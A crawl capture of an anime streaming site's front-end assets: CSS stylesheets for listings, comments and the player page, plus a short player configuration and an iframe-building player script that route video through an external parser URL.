.anime_icon1 {
	width: 116px;
	margin-right: 10px;
	margin-bottom: 18px;
	position: relative;
}
.anime_icon1 .anime_icon1_img {
	width: 120px;
	height: 165px;
	border-radius: 1px;
}
.anime_icon1 .anime_icon1_name1 {
	position: absolute;

	right: 2px;
	bottom: 29px;

	font-weight: normal;
	font-size: 0.9em;
	vertical-align: middle;
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon1 .anime_icon1_name {
	width: 120px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.0em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*color: #ffffff;*/
}

.anime_icon1 .anime_icon1_name_a {
	text-decoration-color: #bbbbbc;
}

/*button ==== ==== ==== ==== ==== ==== ==== ==== */
.nbutton {
	border-radius: 2px;
	font-size: 0.9em;
}

.nbutton:hover, .nbutton:active {
	background-color: #313132;
}

.nbutton_current {
	background-color: #313132;
}


.nbutton2 {
	background-color: #414142;
	border: none;
	font-size: 1.1em;
	border-radius: 2px;
	text-decoration: none;
	padding: 8px;
	display: inline-block;
}

.nbutton2:hover, .nbutton:active {
	background-color: #757175;
}


.pbutton {
	box-sizing: border-box;
	display: inline-block;
	/*font-size: 1.1em;*/
	line-height: 24px;
	min-width: 40px;
	height: 32px;
	padding: 4px 8px;
	text-align: center;
	text-align-last: center;
	vertical-align: middle;
	margin: 5px;
	text-decoration: none;
	background-color: transparent;
	border-radius: 1px;
	color: #e8e8e9;
}

.pbutton {
	border: 1px solid #505051;
}

.pbutton_current {
	background-color: #313132;
}
.pbutton_current:hover, .pbutton_current:active {
	background-color: #313132;
}


.pbutton_select {
	-webkit-appearance: none; 
	-moz-appearance: none;
	appearance: none;
	border-radius: 0px;
}


.anime_icon2 {
	width: 150px;
	margin-right: 14px;
	margin-bottom: 24px;
	position: relative;
}
.anime_icon2 .anime_icon2_img {
	width: 150px;
	height: 208px;
	border-radius: 1px;
}
.anime_icon2 .anime_icon1_name1 {
	position: absolute;

	right: 3px;
	bottom: 30px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}
.anime_icon2 .anime_icon2_name {
	width: 150px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
	font-size: 1.1em;
	margin-top: 0px;
	line-height: 22px;
	text-align: center;
	font-size: 14.5px;
	/*font-weight: bold;*/
	/*color: #ffffff;*/
	text-decoration-color: #bbbbbc;
}

.hrspace {
	margin-top: 6px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-bottom: 1px solid #404041;
	width: 99%;
}

.cell {
	padding: 12px 8px;
}

.cell_poster {
	width: 150px;
	height: 208px;
	display: inline-block;
	position: relative;
}
.cell_poster img {
	border-radius: 1px;

}
.cell_poster .newname {

	position: absolute;

	right: 3px;
	bottom: 3px;

	font-weight: normal;
	font-size: 1em;
	vertical-align: middle;
	
	text-align: right;

	background-color: rgba(0,0,0,0.65);
	color: #ffffff;
	/*border: 0.5px solid rgba(0.1,0.1,0.1,0.5);*/
	padding: 1px 5px;
	
	border-radius: 2.5px;
	max-width: 100px;
	overflow: hidden;
	text-overflow: ellipsis;
	white-space: nowrap;
}

.cell_imform {
	width: 828px;
	display: inline-block;
	vertical-align: top;
	margin-left: 8px;
}

.cell_imform_name {
	margin: 0px 0px 10px 0px;
	font-size: 1.15em;
	display: inline-block;
	text-decoration: none;
	color: #d0e0f0;
}

.cell_imform_kvs {

}
.cell_imform_kv {
	min-width: 270px;
	margin: 3px 0px;
	display: inline-block;
}
.cell_imform_tag {
	color: #808081;
}

.cell_imform_value {
	color: #e0e0e0;
}

.cell_imform_kv_desc {
	width: 100%;
	/*override cell_imform_kv*/
	display: block;
}
.cell_imform_kv_desc .cell_imform_tag {
	float: left;
	margin-right: -57px;
}
.cell_imform_desc {
	color: #e0e0e0;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;
	text-indent: 57px; 
	margin-bottom: 12px;
}

.cell_imform_btns {
	margin-top: 16px;
}

.cell_res_button {
	margin-right: 4px;	
}

#result_count {
	position: absolute;
	margin-left: 10px;
	margin-top: 10px;
	color: #d0e0f0;
}
#result_count1 {
	margin-left: 10px;
	margin-top: 10px;
	color: #fe0101;
}

.comment {
	font-size: 0.9em;
}
.comment {
	position: relative;
}

li.comment {
	display: block;
}

#comment_user {
	color: #bbbbbb;
}
#comment_content {
	width: 100%;
	height: 4em;
	margin-bottom: 8px;
}

#comment_list {
}

.commentcell_content {
	line-height: 1.5em;
	margin-top: 4px;
	margin-bottom: 4px;
}
.commentcell_content div {
	color: #b8b8e0;
	word-wrap: break-word;
	font-size: 14px;
}

.commentcell_content pre {
	white-space: pre-wrap;
	word-wrap: break-word;  
	/*比正常的小，奇怪*/
	/*font-size: 1.1em;*/
	/*color: #e0e0e0;*/
	color: #b8b8e0;
}

.commentcell_animename, .commentcell_animename * {
	line-height: 1.5em;
	color: #bbbbbb;
}

.commentcell_user {
	line-height: 1.5em;
	color: #a0a0a0;
}

.commentcell_time {
	color: grey!important;
}

.comment_imform_tag {
	color: #808081;
}

.comment_submit {
	float: right;
}

.comment_delete {
	float: right;
}
.comment_delete a {
	color: grey;
}


.blockdiff {
	background-color: #303030;
}
.blockdiff2 {
}

.hrspace2 {
	margin-top: 8px;
	margin-bottom: 8px;
	height: 0px;
	border: none;
	border-top: 1px dashed #404041;
}


.res_links {
	margin-right: 20px;
	display: inline-block;
	padding: 2px 0px;
}

.res_links_a {
	color: #60b8cc;
	text-decoration-color: #4a94a3;
}

.loginout {
	float: right;
}
.loginout_btn2 {
	/*color: #d04040;*/
}

.loginout a {
}

.highlight {
	color: #d0e0f0;
}

#to_login_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}
#to_login_tips1 {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}

#to_wail_tips {
	font-size: 120%;
	/*font-weight: bold;*/
	color: red; 
	margin-left: 4px; 
	margin-top: 4px; 
	display: block;
}


.account_form {
}
.account_form label {
	font-size: 120%;
	display: inline-block;
	min-width: 80px;
}
.account_form input {
	font-size: 120%;
	padding: 4px;
	margin: 4px 4px 8px 0px;
}
.account_form button {
	font-size: 120%;
	padding: 4px;
	margin: 8px 4px 8px 0px;
}
.account_form .helptext {
	font-size: 0.8em;
	color: #757175;
}
.account_form ul.errorlist {
	color: #fe0101;
}
.account_form ul {
	color: #757175;
}
.account_form ul li {
	color: #fe0101;
}



#a_to_login {
	/*display: inline-block;*/
	/*font-size: 120%;*/
	/*padding: 4px;*/
	/*margin: 8px 4px 8px 48px;*/
}
#a_to_reg {
	display: inline-block;
	/*font-size: 120%;*/
	padding: 4px;
	margin: 8px 4px 8px 48px;
}

#id_username {
}

#id_username {
}

.svg_title {
	padding-left: 1.4em;
}

.svg_title_user {
	/*background-image: url(../img/user.svg); 不知怎么这个缓存不了*/
	
	background-repeat: no-repeat;
	background-position: 0px 0px;
	background-size: 1.4em 1.4em;
}

.commentspage {
	display: inline-block;
}

.favbtn {
	float: right;
	line-height: 1.2em;
}

.hidden {
	display: none;
}
.safe {
	display: none;
}

.flink {
	color: #bbbbbb;
}


.comment_delete_btn {
	position: absolute;
	right: 0px;
	bottom: 30px;
}


.link_text{
	padding: 10px 0;
}
.link_text li{
	margin-right: 10px;
}

@media only screen and (min-width:0em) and (max-width:40em) {
	#root {
		width:100%;
		overflow: hidden;
	}
	#nav {
		height: 40px;
	}
	.nav_button {
		padding: 0px 2%;
		font-size: 1.1em;
		height: 40px;
		line-height: 40px;
	}	
	.nav_button:nth-child(1) {
		margin-left: 5px;
	}
	.nav_button:nth-child(n+6) {
		display: none;
	}
	#top_search_from {
		width: 96%;
		float: left;
		margin-top: 10px;
	}
	.search_input {
		width: 80%;
	}
	.search_submit {
		width: 36px;
	}

	.anime_icon2 {
		width: 31%;
		margin-right: 1%;
		margin-bottom: 2%;
		position: relative;
	}
	.anime_icon2 .anime_icon2_img {
		width: 100%;
		height: auto;
		border-radius: 1px;
	}
	.anime_icon2 .anime_icon2_name {
		width: auto;
		max-width: 84%;
	}
	.anime_icon1 .anime_icon1_name1, .anime_icon2 .anime_icon1_name1 {
		width: auto;
		max-width: 84%;
	}
	#new_tip1{
		margin-top: 55px!important;
	}
}



--- FILE ---
content_type: text/css
request_url: https://cdn.yinghuazy.xyz/webjs/ntdm8/css/play.css
body_size: 1752
content:

#root {
	margin: 0 auto;
}

#play_poster_img {
	vertical-align: top; 
	border-radius: 2px;
}

#play_imform {
	display: inline-block;
	vertical-align: top; 
	margin-left: 8px;
}
#detailname {
	margin: 0px;
	color: #d0e0f0;
	font-size: 1.05em;
	font-weight: bold;
	margin-bottom: 4px;
}
#detailname a {
	color: #d0e0f0;
	text-decoration: none;
	font-weight: bold;
}

#play_ad1 {
}
.play_imform_kv {
	display: block;
	word-break: break-all;
	word-wrap: break-word; 
	margin: 0px 0px 2px 0px;
	/*background-color: #232323;*/
}
.play_imform_tag {
	display: inline-block;
	/*background-color: #232323;*/
	color: #808081;
	min-width: 5em;
	padding: 0px 2px 0px 4px;
	line-height: 20px;
}
.play_imform_val {
	color: #e0e0e0;
	/*display: inline-block;*/
	min-width: 365px;
	line-height: 20px;
	font-size: 0.9em;
	/*max-width: 400px;*/
}

.play_imform_tag_desc {
	display: inline-block;
	float: left;
	margin-right: 5px;
}

.play_imform_val_desc {
	display: inline-block;
	margin-left: 10px;
	line-height: 20px;
	height: 40px;
	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 2;
	-webkit-box-orient: vertical;

	/*text-indent: 48px; */
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc {
	/*white-space: pre-wrap;*/
	/*word-wrap: break-word;*/
}

.play_desc * {
	color: #e0e0e0;
}

.episode {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	/*font-weight: bolder;*/
}

.episode {
	color: #60b8cc;
	text-decoration: none;
}
.episode_current {
	border-color: #757175;
}

.episode_inv {
}

.episode_not_exists {
}

.episodepn {
	border: 1px solid #404041;
	display: inline-block;
	min-width: 68px;
	padding-left: 22px;
	padding-right: 23px;
	line-height: 22px;
	text-align: center;
	margin: 4px 4px;
	color: #bbbbbb;
	/*text-decoration: none;*/
	/*text-decoration-color: #4a94a3;*/
}

#ageframediv {
	background-color: #000;
	overflow: hidden;
	margin: 0px auto;
	margin-bottom: 4px;
	/*用于fullscn*/
	position: relative;
}




/* play fullscn ------- */


.fullscn {
	display:none;
	position:absolute;
	right:10px;
	top:10px;
	color:#fff;
	text-shadow:0 0 3px rgba(0,0,0,.5);
	font-size:14px;
	font-family:-apple-system,BlinkMacSystemFont,Helvetica Neue,PingFang SC,Microsoft YaHei,Source Han Sans SC,Noto Sans CJK SC,WenQuanYi Micro Hei,sans-serif;
	text-rendering:optimizeLegibility;
	cursor:pointer
}

#fullplayleft {
	position:fixed!important;
	top:0!important;
	left:0!important;
	bottom:0!important;
	width:100%!important;
	height:100%!important;
	margin-top:0!important;
	z-index:9999!important;
}





#ageframe {
	overflow: hidden;
}

.split {
	height: 0.8em;
	width: 2px;
	margin-right: 0px;
	margin-left: 10px;
	background-color: grey;
	display: inline-block;
}


.playspage {
	color: #bbbbbb;
	padding: 2px 2px;
	display: inline-block;
	margin: 2px 2px;
}

.playspage_s {
	background-color: #fd9720;
	color: #202020;
	text-decoration: none;
}


.anime_icon1 {
    width: 110px!important;
}
.anime_icon1_img {
    width: 100%!important;
    height: auto!important;
}



/*tabs playurls ===========*/
.tabs {
	height:100%;
	clear:both
}
.menu0 {
	width:auto;
	height:25px;
	line-height:25px;
	text-align:center;
	margin-left: 0px;
	margin-right: 10px;

}
.menu0 li {
	color:#bbbbbb;
	font-size:18px;
	display:block;
	float:left;
	width:90px;
	text-decoration: underline;
	cursor:pointer
}
.menu0 li.hover {
	background:#fff
}
#main0 div {
	display:none
}
#main0 div.block {
	display:block
}
.menu0 .on {
	color:#E00;
	font-weight:700;
	background:#282828;

}

.movurl {
	width:auto;
	background-color: #272727;
	padding-bottom: 8px;
	overflow:hidden
}

.movurl ul {
	width:auto;
	max-height: 200px;
	overflow-y: auto;
}

.movurl li {
	float:left;
	min-width:96px;
	margin:8px 13px 0 0;
	overflow:hidden
}
.movurl li a {
	display:block;
	color: #60b8cc;
	text-decoration:none;
	text-align: center;
	height:30px;
	width:auto;
	padding:0 10px;
	line-height:30px;
	border: 1px solid #404041;
	overflow:hidden
}
.movurl li a:visited {

}
.movurl li a:hover {
	background:#757175;
	color:#FFF
}
.movurls {
	width:960px;
	font-size:14px
}
.movurls ul {
	max-height:272px;
	overflow:auto;
	overflow-x:hidden
}
.movurls li {
	float:left;
	width:145px;
	margin:8px 12px 0 0;
	overflow:hidden
}
.movurls li a {
	display:block;
	height:24px;
	width:123px;
	padding:0 10px;
	border:1px solid #ccc;
	line-height:24px;
	text-decoration:none;
	overflow:hidden
}
.movurls li a:visited {
	color:#999
}


@media only screen and (min-width:0em) and (max-width:40em) {

	/* -- */
	.div_right {
		width:100%;
	}
	.div_left {
		width:100%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(1) {
		float: left;
		width: 40%;
	}
	.baseblock .blockcontent table tbody tr td:nth-child(2) {
		float: left;
		width: 59.9%;
	}
	#play_poster_img {
		width: 100%;
		height: auto;
	}
	.baseblock .blockcontent {
		padding: 10px 4px;
	}
	.play_imform_kv:nth-child(1),
	.play_imform_kv:nth-child(4),
	.play_imform_kv:nth-child(5),
	.play_imform_kv:nth-child(6),
	.play_imform_kv:nth-child(11) {
		display: none;
	}
	.menu0 {
		margin: 0;
	}
	.menu0 li {
		width: 25%;
	}
	.split {
		display: none;
	}
	.movurl li {
		float:left;
		min-width:29.5%;
		margin:8px 10px 0 0;
		overflow:hidden
	}
	#ageframediv {
		width: 100%!important;
		height: 280px!important;
	}

	.anime_icon1 {
		width: 31%!important;
		margin: 0.5%!important;
		position: relative;
	}
	.anime_icon1 .anime_icon1_img {
		width: 100%!important;
		height: auto!important;
		border-radius: 1px;
	}
	.anime_icon1 .anime_icon1_name {
		width: 100%!important;
	}
}




--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/js/playerconfig.js?t=20260115
body_size: 454
content:
var MacPlayerConfig={};
//参数开始
MacPlayerConfig={"width":"100%","height":"100%","widthmob":"100%","heightmob":"100%","widthpop":"0","heightpop":"600","second":"","prestrain":"","buffer":"","parse":"","autofull":"0","showtop":"1","showlist":"1","flag":"0","colors":"000000,F6F6F6,F6F6F6,333333,666666,FFFFF,FF0000,2c2c2c,ffffff,a3a3a3,2c2c2c,adadad,adadad,48486c,fcfcfc"};
//参数结束
//缓存开始
MacPlayerConfig.player_list={"mp4":{"show":"\u7b2c\u4e00\u7ebf\u8def","des":"mp4","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yun":{"show":"\u5907\u7528\u7ebf\u8def","des":"\u5907\u7528\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"dyttm3u8":{"show":"\u5907\u7528\u7ebf\u8def2","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"yunbo":{"show":"\u4e91\u64ad\u2460\u53f7","des":"\u4e91\u64ad\u2460\u53f7","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"qq":{"show":"\u5b98\u65b9\u7ebf\u8def","des":"\u5b98\u65b9\u7ebf\u8def","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"ckm3u8":{"show":"\u7ebf\u8def\u2464","des":"OK","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="},"mao":{"show":"\u7279\u7ebf","des":"","ps":"1","parse":"https:\/\/danmu.yhdmjx.com\/m3u8.php?url="}},MacPlayerConfig.downer_list={"http":{"show":"http\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""},"xunlei":{"show":"xunlei\u4e0b\u8f7d","des":"des\u63d0\u793a\u4fe1\u606f","ps":"0","parse":""}},MacPlayerConfig.server_list={"server1":{"show":"\u6d4b\u8bd5\u670d\u52a1\u56681","des":"des\u63d0\u793a\u4fe1\u606f1"}};
//缓存结束

--- FILE ---
content_type: application/javascript
request_url: https://www.ntdm8.com/static/player/parse.js
body_size: 340
content:
MacPlayer.Html = '<iframe width="100%" height="100%" src="'+MacPlayer.Parse + MacPlayer.PlayUrl+'" frameborder="0" border="0" marginwidth="0" marginheight="0" scrolling="no" allowfullscreen="allowfullscreen" mozallowfullscreen="mozallowfullscreen" msallowfullscreen="msallowfullscreen" oallowfullscreen="oallowfullscreen" webkitallowfullscreen="webkitallowfullscreen" security="restricted" sandbox="allow-same-origin allow-forms allow-scripts"></iframe>';
MacPlayer.Show();